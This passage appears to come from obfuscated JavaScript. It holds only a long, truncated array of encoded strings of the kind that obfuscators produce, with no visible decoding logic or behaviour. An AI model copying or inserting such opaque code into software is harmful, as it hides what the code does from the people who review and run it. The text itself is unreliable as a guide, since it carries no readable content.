4','WPb/WRGmWOG','ehNcVutcNq','WPJcRuPlWOe','sgZcQhjY','WRNcSqtcR0K','AmobW4W9WQi','WQ3cGdZcS2q','WP02W40XWRO','W77dTqTRWR0','cJ1wWPVdRG','W4xcHCoTCmox','W5FdSYLZWRq','WRBcV8kUa8o1','WQDKW5JdPCkz','W6SyqdvB','W5jsW6tdMgm','W6yrrsPA','WO/dVrxdRSo1','lx3cIgdcUG','WPWYWQyPWQ4','pqOQWO3dIq','W4bjWRhdHxS','WQfLW4fQlG','bx7dMcTU','nLSXWR0P','WPpcTfDxWPe','WRNcOSkcamoZ','lhBcRCoxvW','W7SDxtLv','kXqUWOFdLW','W77dTWbQWOW','hNJcILNdIa','WQpcJGxdUmoY','W57cVIDBvG','WPdcRvrwWRK','cfZdQsldRq','WPxcOLrwWPW','FtldNh3cMq','pMZcQmolxq','W5JdQKfhWOW','DeNcGSo0WOa','WPtdTXpdOmo+','kuC6WPji','WRddRCkPWQKX','sgdcI8oMWOe','W4DKWRVdUL8','WRHaWOKPWPi','WQldMrX+rq','BCk7tepcJG','oghcVmogxq','hfJdPdrO','BWVdNXBdRG','W4BdVtmcpW','WOPLWQjRaq','W5rcWPBdMfC','B8k4WQLZpW','kGW8WO7dKa','bCk/W7NdV8kz','W7KEnvfa','Amkqfd3cIa','yWFcUHFdVW','W4/cVvGcEG','DCkrmJ7cHW','xCovW43dUmoh','sZJcRxew','iSkoWRv0ga','WO3cPHrAFG','smosW47cJ8oG','l1NdGCoMDq','v8kiW5ZdG1y','rSoNWO4BWRu','hSk1W7ldS8kl','whZcGSoYWPa','t8o4W4FdTmo0','WO3cMZFdOCo5','lcODWRldKW','Dmo4gttcGW','WOyQtdpdSq','WOruW5LztW','WOqNW4mXWRW','pu8zW5zZ','wMNdV8oBW48','WPVdUWpdVSo7','aLJcRXvb','lCoLd0W5','FH/cPNmw','reFcPSo5WQa','uMSPWOFdHq','W5lcVt5FtW','WRJcUmkycSoW','AWJdJaFdPq','WPXeW57cT8kP','WR7cVGXirq','WPr0WRykWPu','WRVdNr5GqG','tCkiWPz0hq','WOVcQLrEWPi','WQ7dRmkWWQ8S','W5bDW6ldNNC','g8kwW7JdNmk0','WP3cTqFcLv0','WO0OvZ/dOW','W7ZdIvq/WOq','eLRcSrddTq','eCkNW5ldN8kS','WQmoreBdVq','WQDSrSk6W5i','zrpdGWldVW','W7BdVrPIWQG','lwRcO8oexq','mgSWWQldKq','WOHbW7BcJSkn','WOqJW4CVWRC','b3tdHtj2','WPJcQJLvW7O','pwNcQ8owuG','WO9jW4NcUSkL','W43dUf1aWOi','s2hcSmopWRq','BqpcS01P','WOldKMdcMmk8','WPHJW5CcW6S','fh3dKdH6','gmkLW6FdOmkv','WR1+WO8mWQC','WOvTWQzSdW','W6BdLNRcJ8ky','WRzNW4RdO8kh','osOsWPNdOG','WOflW7ldG8k8','m1xdRfPX','W7nHWOfiWP4','W7LuWOm2WOq','WPXCnSo3W68','W7qcxIfp','WRztWR84WO4','E1SVbSoD','WRNdNa9WrG','WRldQZDura','W4NcMx8Jqa','W4PDWOvQWP8','o8oUnKbb','WONdPHpdUmoZ','WPXqW6qjsa','W5rrW6RdH3K','W7/cNmopBSo+','tZJcR01w','e8k2W5dcMCku','WRddTCk7WQ0S','W5e6W4JdM3O','WQTxkd/dMq','WPjeW57cTCkR','t37cHGNdMq','eCk1W7NdS8kz','gx7dRqvi','WP9fW4ZcV8kI','wSkVWRDThq','W5ldM2r9WO0','zCohrCk1W44','pSoBW5BdHd4','fCk1W7RdO8kx','WP9ZW5KYFq','xhyhdCkQ','W4BcMmoiEIK','W7ldTNXHWQC','xLldHIBdMq','W6X3W6e3xa','nCo1b1aI','jaeIWONdIW','FCopuCk/W5S','WOJdVG3dU8o/','ubtcO318','W4ftW6ldN24','W5FdIMDvWOm','WQ1txCk8W7i','rSo2v8k1W6q','DvJdQZZdSa','l0BdSWpdHW','W5boWOvIWPy','W73dR092WP0','W7Hsfw97','WPJdPX/dTCo1','WPyYW4u7WPK','WR7cRCkqbCoY','rW0WWPtdHG','AmocW6BdUCk1','WOBdSgrAWPq','yfiyl8kc','bN3dMYvV','WRu1W78MWOy','WOZcO8k6fmo7','khZcU0FcLW','jSk5W7RdPmkS','WQFcT8kse8oO','ESkvW7RdP1m','Bmo4fcpcPq','jr87WO7dHG','oSosWQ7dGbG','W5voWQddGwa','WQddLG7dKCoE','W5xcKmoMEmoo','W7xdQgRcUSkw','fbtdGajn','WPFcTLvsWQe','k1SRWQHo','WOXbW4FcVCk7','EqVdUIpdGa','W5fBWO9WWOO','WPfTWP4RWOO','WRjzWOSAWQa','lMtdTCoOW4G','WQjjnSo3W68','ymosumk7W4i','W5VcK8o1DCov','W49sW6hdG2e','WQZdRmkSWQ48','W4JcK8oUBCom','autdGHZdGW','tqlcPgHW','WPhcGYlcOfe','W5pcKmo3t8oo','nKqPWQ1k','lfOVWRro','WRnpsCkBW4q','WQDqWP1Hba','nCoWava3','uHRcR21V','WOafW4qRWOy','Cfiak8kR','W5ZcVtTswG','ACotW7ddPmoM','WQGHtb/dSq','W6ldUNpcSCkl','uLxcJa/dKW','mam8WOtdGW','E8ogtSkIW4q','WQinAW3dQG','W4BcH8oOBmok','WRdcS3CfDa','mCojW4BdKYe','W5NdUmorz8oO','WOOLtJJdTq','amopACkBW48','C37cOdhdSG','ztZdTG3cMq','W4pcRIjzva','sSoTwq7cHG','pmkcWPhdLmkg','WRVcVCkwbmo7','o8oOh1aG','mXyHWPtdJa','WPzgW41uqq','v8k2W4ZdH2C','WPeMrZ/dPG','jr8RWPddJq','WOrZWOm2W74','WQRdS8k5WQK7','CSkoW6ZdRuO','WOW9uahdPW','WONdPaSxqG','WOaTW4iQWQ4','WONdUGxdV8oZ','W7O5mL1O','WOldTbNdTCo9','zuZdUmocW58','W7xcSYbmwW','WPbiW47cQCk7','W7yAtczz','WR/cVbJcSfe','rSkgWOPiha','WQZcVqNcU0m','WPdcS05pWP0','jgVcQmoXiq','thNdUSokW50','zmkEotRcKW','smkMWR5peW','WR7dUJnCzq','WPxcTvrmWPu','hmorhLm9','WRVcV8kvfCo+','wmoXW5xdPSoH','gCkcW53dPSkB','amk5W7NdVmkC','W57dVGDzW4O','WQRcSG/cO0m','WPLxW5hcUSkQ','r3JdTCogW4q','WO1WWR8lWPu','xaBcPx5G','W6ZdRXnOWRi','W5zeW6JdGNS','FCkpW7/dM8ku','AmousmkOW4q','W4eMsYj7','W7BdQgFcQ8kv','WOhdUbRdPCo7','WOy9W4CkWOa','WPj1W5y3DW','WRZdVCk4WRC8','W4NcIL08iG','cmkKW7BdTSkf','W6FcGSo7DH4','CCkjW7/dTu4','uSk5W5hdO1q','W53cRc1jxG','y3ldUmozW4O','tX/cP2TX','vCkFoIxcUG','WRtcVrBcOKe','W4pdOK9xWP8','tmo7W4ddO8oN','EJtcN3P2','rW3cQhjO','ySonv8k3W4y','W77cOcjoEW','W4DyW7RdI2a','W5pcSsLptG','WPPFW5fEva','ECocW5BcJ8ov','W6HsW77dI30','z8oAWROAWQi','W7VcPLmIya','W70FucDD','sCoJW5xdQSoS','W7/cLCoPFHS','mKtcM2/cGa','W6yhxcrP','WRvUW47cMCkP','WPrXymkuWR4','FvVdKtj0','WQVdUSkNWRCS','W53cRMGEuq','W5pcMCoKyCoE','ex7dJc12','W6qhEYb3','WOXFW4ddOCkh','FZ7dKahdOW','ySkEnIdcJq','i3RcGSocsq','W5vhWPf+WOK','CstdHwHB','Cd7dJrxdHq','WP5PW5uLFq','WRtdUCkdWRaU','W6DPWQldMLC','cKddPYpdQG','WPfIWR1NbG','WPbmW5nEsa','jCosW5tdHc0','WOztW5XitG','W6FcTxrLWPS','W5tcHaL/CW','W73cM8oIEXi','W5JcHCoLA8oc','WP/dIY3cMf0','nCocl15b','hxldLsH2','WP3cPCoewbW','WR7cNqjFwa','WRJcOJ3cSM4','osyAWOxdSq','whddT8obW4u','W7ldUmo3DCoD','W5NcSYTnrq','W4m1b2PV','gmk9W6hdVmkk','WOBdPr1ZWRa','BLNcRYJdNa','vSk+gcRcIW','W4lcK8o0zSoi','WPDwW73cV8kf','umkrjs7cOq','oMpcUCotsW','WRGwW58LWPK','WRJdQ8oAW409','rhZcLSo2WO0','W4FdOfbdWPy','vxy2WRnO','WPLnW5FcUCkL','WOXwW4LlAG','uwtcMmoPW6K','ELacjCkW','kCopoeqD','u8owhw1u','EeSlnCkX','q8kKWRbHaq','huNdHeZcJa','DLCfnmk6','WQRcNCkUaSkh','WPbQW5rPqW','cuddUsFdRW','uwhcKCo0WOy','W5CVchzZ','FfykkSk2','W6hdLwLbWOq','WQnZW4NdSSkw','WO0NrsxdUa','WOFdSHhdP8oK','nmkyhcG7','w8o9W4ddO8oS','WPLAWQbJla','nmoxW4JdIcK','WPlcQ0ToWPm','pCoxW5hdLJK','WOn+W4yKCW','rgNdUmoeW4a','W57dRCkpxtO','W4LdWRpdK3i','x8oNWQKvWPe','wNFdUSodW5m','WPTPW5i/ya','WO1GWRqxWP8','EXtdNaJdUW','WQNdRmkNWPCA','tSkSWRPXaW','WQ3cSWJcSKG','nLW7WQLd','WOTvW5pcTSkH','tL3dJCkLW44','mCk7W6/dM8kA','WRJcPCkdcSo0','h8kUW7NdOmkr','nxBdStbL','BmonsCkGW4a','BCkrjY7cJG','omoRgfW2','W7Ogqt5A','WO3dTbNdK8oI','WR5FvCkEW4q','zSorumkVW4C','lmkpW5BdLSkh','WOntW5yODa','qmkOWQbLeG','WRrfW4JcISkJ','m2lcVmocsq','WPDwW5XeqW','AbpdMq3dSq','WRBcQmknbmo+','W5XhWOP/WOa','W6BdV0FcKmkz','wSk+WPDpca','sSk6WRPKhG','W6XcW7v5FG','WQ9jW4JcL8kA','xvpcRuVdKW','WPa6vZRdVa','WQ9DtmkvW4G','dL7cOSoXvq','x8odWPTnpq','W5/dP1DBWOC','WPjEW6ivFa','hSkTW6NdSCky','FtldSttdUq','W63dRgBcOSkw','W6ddNNDsWP0','b8kJW6/dUCkr','tmkEW6FdPmoM','q1uMimkd','eeFcIgdcTW','WQFcVqFcRL8','W7JdLN1dWPW','BSkbW6hdTL0','ohJcQmooxG','nKRdHc90','nSo+WQ7dJWG','W7ZdJMLiWPm','W59fWRhdKxi','WRvyWOOlWQC','yHNdKr/dPG','WQvXymkwWR4','WOZdRrjGEa','pSopW4NdNZe','oSoBW5RdJsm','k8ojngqC','WPJcRuL0WOC','W7xdINrtWP0','vx3cJqtdOW','W7xcKbWDwW','W5SfBKT7','bh5wWOxdQW','eXeUWPBdHW','W4RcJmoWACob','imoBW6pdSrG','WPDrW5znqG','WQb+W47dQ8kw','ggRdLsL6','geiUWPPp','W4ZdGhfjWQK','WR16W5pdPSkz','WRuWv8kuW7a','WRddTmkPWReG','WQn4W6ZcImkm','rxtcLSoHWP4','s8owW5zimW','W77cHSoXBrG','WPpdNaX3WRK','Ca7dMqtdSa','WODUWQ0FWPy','W4vqW77dI2a','CXRdMaNdPW','owNdRJf6','WOHnW53cOmkI','ghlcRY51','WQRdMHb6qG','oGyDWO/dSG','FdxcPNnC','eNhdMGddNq','WQverCkDW5W','D8o4oYhcJG','Ae0ppCk9','xmo2W6pdPYW','WOlcTfbeWPy','W7FcSmovyG8','WPLVWQ0FWPq','W4pdLwxdGmky','W7BdNcLzWPO','EmoOW6xdLSoy','yCowW5zQoG','W41QWPnkWR8','WRrttmk0WQS','WOi3W5mKWQ0','rqhcPhb1','W5C7aMrG','W7VdTHZcJ8kX','WOfIWQ1Pea','WPtcQs3cLwO','CXxdMHtdTa','WQ/dGr56vW','xmouW6RdPGK','jsrkW4PB','wCkKWRTMfG','W7FdJK1sWOm','peiTWQbs','rmkIWRXZaa','lqnwWQldKa','WR7dTCkLWRqL','W4HqW7pdHgC','WQnjWRZdI1y','rI3dNY3dPq','qCkGWRLJgq','W6ddPHRdPmoF','W6CvtZzg','W5JcS3PQnW','WRlcMxvOWPG','fCkIW7hdTCke','WPfJW4G/FW','W6xcHavvFW','W7RcMmo4EYK','t2FdRCoeW4q','W7hdIgjhWPK','W4BcR3GfwG','WPjTWQSAWPa','WQ3cOCkwh8oV','cH8AWPhdKq','d8kQW6/dUmkv','WQJdUCkMWQqM','jK7cU3BcHW','FCkgW7/dT8k8','FuSfj8k3','WOfpW5pcISkQ','p2VcQ8oDua','xmonW6pdIIK','A8k6WOBdSLe','WPZcRLDuWO0','W7NdSqz3WQW','W5BcUNalsa','gfesWQfP','W4fxW6JdNM0','jg/dKZBdGa','W4BcPmo5xNC','W5n7W4BdNa8','fmk2W7xdPmkv','DSoxWO01WRa','W4nfW7hdMhe','vadcRwHH','W77dQN7cOSki','W5FdUCkcWOWe','rSkOWRn6aq','WP3cNcXuWPG','F2RcGmknWQq','WPVcTfzfWO0','WODuW508sa','W7FcPmoRs8ox','hSkMW73dPSkr','WOfgW53cSmkG','WR3cKmkTWQek','W6mtxZTz','fCkQrSksW5m','ch/cRuRcMG','WPRcSgfLWPu','WRblwmkxW5e','WP5+WRKXWOK','FgaCaSkC','WPRdNmkGWPqR','AfZcStldQG','W4ldR8k0W40d','EmoLW5KEW5u','u0VcOGhdHq','W5hcNmo5BCoB','Ef3cUdtdQG','WOlcO05sWPC','WQmokaJdNa','WOXwWObSba','W6xdNfFdGmks','c8kdWPhdR8ku','W4XSWOHiWPW','mN3dHXjh','W7RcJ2zCWQO','WOe5tZ7dUW','DmoiWQObWQi','WR3cHCkzhCoL','W7JdUbLTWQ4','WOVcQLDrWOu','WRH3W43dV8ko','W6jnW5VdHua','pGq8WORdIG','WPr8WQfIdq','ACoHu8kaW4G','WQ5qWRPkna','WOmPW7ThyG','mKi0WRfn','ixZcHSoeEq','W7RdQLX8W6S','WPrVW7DvqW','WPv2W5GYAW','umo/W4RdTSoN','W44OeM14','W4hcSCoGqXe','W4TPWR7dILC','WPzsW4xcQCk9','WQtcIGxcTMG','muuLWRzn','WRJcTCktdSoW','ovK+WRzp','W6tcKSoUDrG','W5ZcStLjwa','DCoNWPq3WQ8','WRxcQCksfSoK','ofK4WQHf','WRePW45Kxq','W4JcNSoUEmol','W6ddIMHDWOe','AsRcVchcNG','vMZdQCkoWOu','W5pcPH9tCG','CmkpW7tdS8kv','W5VcS3eesa','WR7cTM88W7O','i1/cH8oksa','AfVcIZldKG','oIXdWOxcRW','W4tdP0PaWP8','W4BcS2usqa','WOPiW5ZcT8kL','WP3cOmo2amov','eeJcN3VcTG','bftcHedcLG','kmo/W6/dLGy','WPW2W4y6WQ0','EMGuimk3','WPPSWQPUbq','W55yWRtdM2u','WOPkW53cL8kG','W6FdLwjuWPS','xHVdHq12','rYZdObddHq','w1uLamks','bISDWRldQa','dMVcRLJcIG','W6DnWPBdQ3C','WPLfWPWtWPy','u8o+W5BdQSoG','B8kvW63dSL0','W4HeWQzTWOa','WPXRW4GNyW','WP/cPW/cSf8','pmkrW7pdHCk9','w8oKW5BdPCoY','W5hcRdLBsW','W4iVbgzZ','eSkNW6BdP8kw','W5v5W47dHvO','W7/dK2hcSSoL','WQZdSCk0WRC/','WO9EW701DW','W4LfWOfQWOG','uxldRSobW4y','W4eMxtb3','WRldKmksWPC8','amofsmkBW6y','F3CBb8k2','e3aTWPLX','fNVdKJz2','aK7cOM3cVq','xSkcWPzQgW','WOagW6qTWQq','cmoLpf5u','W4BdT1jkWO4','i8k+W4pdOSku','WQ3dUJBdG8o6','WPZcVwpcO3u','WQvNW4pdU8kE','WR1uWQC5WQW','zSkCW7ldUf4','W5TAWOfWWPe','AbRdHW/dRW','wKmCdmk3','ca8rWOZdMq','W5FcHmoRyCoj','ASost8k7W4G','tvCJiCkb','WORdHd1iva','WPdcT1nnWPe','WPqXW4yMWR8','wGBdVHhdLa','BW3dLWVdTG','vcWTnmkM','W5hcPmkddSoi','W7BdM3evWOW','W5JdTLXvWOO','nuqVWPDQ','WROmWRGAWOG','WPpcISk1imoi','WPjnW51kxq','xblcIKX7','FdJcHMWw','DmkBW6xdQfq','WRjwi8kZW6y','h1xdJtnP','WPTNWR9GW6S','i8oyW4hdJY8','F8k9WR17nq','WQ1OW53dQ8kf','W6qmrtzm','eSk9W6VdSSkn','wCo4W4FdSSoH','ErZdNbxdTq','aMhcO1RcUq','rYalW7RcRW','W68vxIrB','W5hcMCoZy8ob','WQ5pWRSoWP0','ANpdHJ3dUa','W7tdUb1QWQa','ASogWRyCWRi','WP8WW4OGWQm','W5vPWQrvWPu','WRNcQM1dWO0','WRJcOCkAdmo3','W67dKum/W7O','WRBcPb/cOvW','W5NcPd9iFG','FrRcJNzz','WRr5W5JdP8kC','W7tcN8kpxtO','WPvIW4m8BW','FCkQW6RdSx4','W6dcM8oMBXu','DKeBmSk5','W74XW4KlWQu','FqRdHqNdVW','WOi3W4mMWQ0','WRrEW7OHwq','WRqSeu9+','W7ldPGnZWRu','m0tcG8odWOq','W68srsbs','xCkmW4FdShi','WPHEWR8OWPy','W65XW63dKKW','WQ0MpuxdMq','W53cVZLDvq','fCkQtmk5W6m','j8kYW6RdPJ4','zmkiW6C','W4BdStD7za','WPeUW4uIWRS','WQ7cJa/cH2G','WRVcTrZcSui','WPNcQsXDWOC','rmkMWRvibq','WPvNW4OHDq','WOuVW4OcWRm','FCoEWQWgWQO','d8kGW7ddSSky','D1CliSkP','W7dcQLq+vW','F8ovu8k5W4S','FfqEmCkL','dCkcW4VdOmkc','oZFcNYBdSq','m1JdJYDW','vSoLW5ddGSoS','W7CsusnD','WQzzWQ0kfW','jCoQbvCI','WPvmW4RcTmkR','nSkEW5ddU8kR','vmk7WQH2fq','df7cOCocDq','WOVdN8kIWPCm','W6n9W5ZdSLO','W78vut9B','vxBdQ8okW4m','WOXxW4ZcV8kM','W5FcRNKxsG','WPpdLsvSW5y','Dvy8iCkA','W5HiWODOWP4','W4tcMSoMCSop','WOe6tt3dOa','sf/cHWhdLq','WRZdLmo1lCoF','W74vrsfw','WPfEW7RdLSkg','WQeTzqpdTq','WQyHWOjKWRa','WPLqW7tcUSkJ','rSo9W6VdS8o6','WPDwWQDOba','W73dRxhcTSkp','rmoNyCkSW58','W4hcQYfjuG','gCkMWORcMSk1','W5hcVYjssG','f8k2W6NdRSkC','W57cOXTksa','i2pcOSorwa','qw/dPCoFW4G','W6H3W63dSrO','WPjaW4bAtG','WQZdMrPZwG','xSo/W5xdRCoG','WQZdJbbWsa','amkIW6ddRCks','tGlcPNv/','j23cRmowqG','C0FdHGBdNW','fSkXW5BdU8k+','sCk+WR5Wbq','W5NcMCoPBSol','fwdcQvVcKW','hgddJsHh','W61YWOvhdG','zrtdTYNdPq','WQ9CWOLlmG','W4m9dwr6','zxlcIG7dMq','W7NdQhVcVmkq','WO9WWR4rWOK','WO3dOrpdS8oJ','CLlcUJpdTa','CNNdUCoDW6O','W4hcScjwrq','cxBdHYDO','W5RcJmoNtCoG','Amk6W4ZdH34','e3BdLZL6','WPHpW4NcUCkW','nSoShK49','W77dSb59WRe','WOuQWRaGW5O','nCoHevWQ','w8oJW5xdPSo0','W6ddK3XjWP0','e8oYW6tdNfa','EeSkk8kM','W67cLMJcUmkB','hw7dKJTX','WPzvW5RcRSkC','WRxcRmkphSo7','WPBcKmkuWOHs','WR08W4LtWQC','iwhcJmoQDW','WP8tW6JdPmkG','WOvxkahdTa','W4DcWRBdJMe','W4NdMcHeWOG','jMBcI8oMW6K','CtBcP2f8','WPRcNIXKWPK','zSorvmkQW5K','b8k7W7ZdRSkB','WOn/WQuDWOi','WQ7dQSkYWQeO','rWdcQwLI','W6VcM8o1FXi','BCoduCkHW5O','WR/cSbRcRK8','f2eJpSoD','iHbwWPJdIG','W6FdNavyWQG','gMS0WORdGa','W5BdPKLfWOO','WO4VtdJdPq','W4rgW6tdKgC','W6DzWPdcVv4','eSk1W6tdRmkz','W6XZW6ldM1a','W6WzWQecWQ8','W5a6b2jL','WQv7WRvIiq','rqFcVgb8','WQ/cVWhcSvq','W5JcPcvbta','ex3cVfhcKW','ph7cVCoutG','WOK8WRhcKSkl','W4BcSfezFa','W4pcMSo3D8ox','W6y+AIDr','bXalWO3dOG','W5FcOhugtW','j37cOComsG','gmkUW6RdLmkz','WRjMWRhcUSkl','BLtcPYldSq','gvWEWPLP','W6NdVWLIWQa','W7WHWODeWOK','W4LhBMnC','s2VdV8osW48','vM8wmCkL','W5VcOcfuwG','WPNdUHNdVSo6','u8klW4pdTSoZ','W5vdWRFdIhe','WRnAxCkwW5W','iWeIWOVdGa','uIddHGBdTW','W7ZdRNxcT8kD','W4pcJSoYDmov','yCkchGZdPW','WRRcO8kwemo3','a2pdGY5P','WOzSWQD0dW','FSkQW57dO8k7','WOb4WRzWea','W7/cSLfsWRK','W63dG1r0WPC','W78oehbH','xhBcLmoVWOq','W5LaWPPGWPW','WOyRusBdTW','hCkRW7ZdTSki','x33cG8oNWO4','y2eJjSkE','WPjXWQ8zWPe','nL47WQ9s','gCoZguKe','WQldJG9TxW','WQhdTmkUWQiN','W5xcShShuG','f1mVpSk7','ESohWRiEWRy','WRRdP8kYWRqV','WQRcQahcP1W','WOP8WRHLgq','q3FdOComW40','wv3cRcpdSG','WPRdL2riWQe','eSooBcGS','c8kdW6RdVmkC','WRhcSqtcUKy','WRRdISkuWQi+','BL/cOdtdUW','WPi5qd/dOa','tCkSWOOzFG','zMxcIs7cNG','WP7dSrhdOCoZ','WPhcIJ3cSuK','WOddUZFdUSoF','WQ7dHJvkpW','W5PKWQhdVrS','q8owW5z7oG','W61mW5ZdMfe','tCk+WQ11bG','WOnGW5uQCq','WO9qWRPDkq','W7K7dKDS','W7hcNSo7Cba','u2pdHGtdTW','WPDqW5znsG','wSkKWPTVmG','W6xdS3BcSCkA','pSoBW5BdJZO','c8k2W7ddUSka','WRT3W4hcImoH','WRldVmkMWQa4','x8k1WRqtW5u','cNpdIc5K','W7JdQhhcSSkp','WPvZw8klW6q','BaRdMG7dOG','a2tcV1tcLW','W5ZcG8oXACoi','W4TfW7JdHM0','WR1vi8k6W58','W5/cS8opuc0','W7tdVXjSWQK','c8kMW6xdVmkr','WOGPW7jVwa','AmkaW6ldRfW','m0tcMmodWPm','WP7cUKfvWOi','WQddRmkMWQST','mmkoW4ldNmky','WQ5LW4ddPmkl','gSowW6NdQsu','W6SPW4XgWP4','b1NdOW5e','W7tdIfpcK8kh','WO3dIZZcGJ4','WRHVW4FdTmkw','hSobEwua','WRNcQCkldCoP','W77dS2VcQCkv','W4isgwXs','xCkaWRb0eW','WOfaW5nivW','WQv7WQe+WPW','j8oOW5xdU8ky','WPHkW6eHWQm','WPH0WRhcS8kj','EfZcHSoPWOu','tSkIWRPLaq','W5HJWOXiWR0','W4ryWRpdMhq','rfhcOCohEq','jSomW5BdHJO','rhJcKmoMWO0','W5HwW4hdM3G','WQ1lxSknW4m','W5FdRePiWOq','W5vfWRddKwa','DrBcIhvW','W6hcJ11eWRa','W5ToW7hdMxm','W59zWO9/WOK','W73dIu1RWOu','WOPaW7ZcMSog','WQZdPmk4WRC/','WQndWQa0WRe','ja85WOVdHa','fqpcSwZcHq','WO5sW5BcQmkK','jgVcOSomxW','DSoiWQ8tWQm','AempkCkI','W4RcKCo4ymob','WP4OW5mUWQ0','WPfaW5Pota','W5KUbwn7','WQ3cOYdcG04','lJSQWO1S','W5W9zXjp','j8owW4tdJIy','iHbkWOJcSq','rCoCWQRdQSov','WRfrW7zJvq','x8o3W5ddQCoB','W7ddTvXTWO4','W4FdUmolqCol','s8oNW5xdS8o3','nfyjW5zc','lbaAWQZdMW','bWNdKHxdNq','nSo7gfiU','WPBdUSk3WQC7','WOOKDr7dGW','W748xbP5','WPPTBmo3W5e','W5JcKSolD8om','aNpdRWzZ','BSoTiepcIq','WRf5WOinWQa','rhddUSonW5O','FfOkiSk7','iHqSWOFdGa','lNFdJmomW58','umolWO8aWPO','WQzcWOPLWPW','umoPW4xdGmoc','xSozW6xcJ8ov','WPDMWRL9ga','W4iLcxX+','WRRcMZRdKCoe','lCoPgLiQ','W5BcJvmwsG','W7pcTmoWd8oa','WPTOW75VBa','WRlcVCkDcmo/','pmoxW5FdIIi','W6ldQhNcSCke','WPPwW4RcUCk/','xHNcUgLZ','W6xcTCoowG8','xmoLCmktW6G','WQzUW4RdVCkv','WRTyqSkbW5m','ELRcScVdUW','W6tcMKf7uW','cK/dUJNdSa','WOJdRrBdSCoJ','aIWudSk4','W4BdSe5BWO4','pYC0WO/dSW','rSolWQ89WOK','W4f8W5NdTSkl','eCk0W7RdR8k9','WOKPxZZdTa','zSkzW7ZdRuG','W61LWRv2ea','WOLdW5bbrW','WOyXW5e7WRW','WQ/cSrNcVuK','Cv/cRINdVq','eCo+W6hdRdW','s8oKW4ZdO8o7','AbpdUdxcJa','W57dNuRcRSoW','aSkOW6JdMSkZ','WP8LW5OVWR8','WRRdGa9Oxq','W7ZdGY0aWQK','WRlcPWlcRve','W7FdGNTqWPe','W67dGxXlWPO','m8oRaeGO','WQvoymoIWQS','WP14W7/dGmkG','WQVdMr5Tsq','bSkHW7RdRCkp','BSkwW6xdUfe','W6FdSqfYWRy','W7FcJmoUBXS','W7FdU35RWPm','W5xdKHWgCW','u33cUINdTq','W6KmleXc','W43cV8kVd8oM','WRrPW7RcRmkz','gmokW6hdIbi','ySkBWP1PeW','WPRdSJNcJ8kE','WQhdTCkZWRO4','BSkcWP5Rba','pvBcUSosna','EbFdMqFdSW','DvZcOc3dPq','W6tdGKLYWOm','nvy3WRvu','BSkUirxdSq','W61bW5NdT3W','W7KPW4PnsG','uZ3cO2XB','WOfoW4/cTmkK','WPr1W4HwrW','mCo2bvaG','E8o2rmkzW6O','WRjBWQyFWPC','WOz2WQzbca','WRBcQSkFbCoX','W6GKWQhdGeC','wcFdHu1z','tmollCkvW6G','WOD/F8k8W6S','W5tdOXXpWQa','y1qbn8kJ','W4XsW6xdKMq','jr0SWPNdIq','WRvsW6BcNCkI','W7tcOLebEW','W4qatrb8','W51pWQddNNO','lCoge1qS','WOlcRLrmWOW','n8onW7xdIWa','FKSCkCk+','WPjTWR8EWPy','W59OWRJdGuy','W7FdRanWWRi','W4zsW6RdNhm','zCkcWPy','bIK3WQFdOa','D8ogWQGwWQK','WQldHHjQuG','ASoAWRyuWRe','DM0Dj8k1','WPRcSKXoWP8','b3hdLIbW','W4tcQdDnra','zrBdLWtdPa','kufgW5zk','y8kgbttcJW','WQRdGrP+vG','beldVJldTG','BSkxoZVcJG','vJ7cPNLw','aNVcSKFcNq','W5PFW7NdGwy','Bmk1W6BcMu8','AbFdHahdOa','fSkeW7ZdKCku','WOK1tJRdUq','WPZcH8k6nCo/','WRrtxmklW5i','W4rhWRtdH3S','mCk2W7xdPCkF','W4dcNSohtSoI','zCoHzmk8W6G','W4BcQGX3mG','W5PzWOLKWOS','tSk6WRPZeG','W4VdJdXVWPm','gmkRW6NdPSkC','a8kyWORcMSkq','WOpcUfjaWOi','h23dIYHX','W6hdLhD/WOS','WQD4W4NdTCkG','W7mYgKjF','WOqHxYJdUG','gSkOW6VdOmkg','W4bgW6xdH3i','WRKuW40SWRy','WRxcQSkyaSo9','gf0PWRje','zxpdVmotW5W','jSoBW7ldOce','WP/cVYdcTfa','WQZcT8kDeCoL','W57cJ09YWO4','if/dTrldGq','WPdcGSkdcmkh','WOTrW5rFva','WPL/W4q+DW','WRRcTJFdML0','W6RcVIXcWR4','W4BcNqv7sG','WRldGWHQva','BCktic7cJG','iM7cPmousa','emkYW5NdKaG','whZdQmoAW4y','WPfGW4u0sG','WP7dJaldOSkE','A1OfjSkP','WPFdVrhdUmo8','WPzTW7TUEq','W7LuWOm2WOS','wgFdQmopW4q','WQFdNWXZsW','WPKnDexdOW','W5NdTsjsWPq','WOmQW4CLWR8','EmovvCk2W48','WRVdIrj+sW','fNJcO0JcNq','zmkQqCk/W6y','W4WErZbS','WOz/WQ8AWPq','hhddHtTW','sH7dUYVdTq','WRZcVmkscCoP','W74AjZv9','W4pcJmoMyCob','yvFdHSosW4m','WRVcKmkTWOag','kfBdSH7dJa','iueWWR5v','BvRcIthdNa','ASoJW7NcJfy','W67dVrXWWRy','W5e0dh93','W6hdIwTdWO4','W7ZcMmo2wcW','WO0MxdpdSq','WRHOWRhcQ8k4','W6BcGaXAEq','nSoPffaI','qMtcUG3dSq','mguCWR5u','W5TpWRFdJgi','W6tcLMRcSmoR','uatcQg5U','WRHgW7dcLCkH','x8k0W7/dKxC','W4NcLmoqrdq','pmo2hx8J','gsKxWPpdLa','oKuXWQbx','o8oZbKCO','WPbaW7CIqG','W65OWQxdQeC','bmkUW7FdU8o8','lehdVWxdUa','kGS/WPtdJq','qWRdHrpdLa','q8kiW5zbpW','WPnlW5LfxW','d8kJW7hdSSkl','W5XzWO1PWPS','W6HaW4JdH1y','W57cUYjxtG','WO98W50ZDa','WPKouqtdOa','k3ONWQT9','if/dMdDV','pmorW5NcQZO','lfySWQjr','W6SarZPp','WP/cOsXqWR4','W47dR2FcK8kl','WQDfW71fva','W4rBWOPLWOW','WPDEW7TuBW','WQb9WObYlq','xcBdKqddLG','zCoCsmkYW4u','W55TWR/dNfa','W6H3W4NdLrO','WRVcOxxdMwG','rh3cGSo3WO4','W6NdM3VcNSkA','W699W63dVxi','W6ddGhDjWPG','W5xcV0yInW','bXVdGGJdSG','t8oFW5FdS8o3','WP3dSGldS8oM','WRKoWRHLBG','WP5LW4mewa','FKlcUs3dPG','gmo/W4VdJYy','t2ZcM8o5WO4','lGS5WOddIa','W7JdPXXXWRy','WOnBnSkbWQS','WPr0WQTOaW','WQ3dRCkJWRmK','r8k5pGVcJW','y8oCuSkiW7a','W7BdTWv4WRW','WRldJHz+uW','i8opWQ7dSc8','WPPcW5nArq','W7RdTqz6W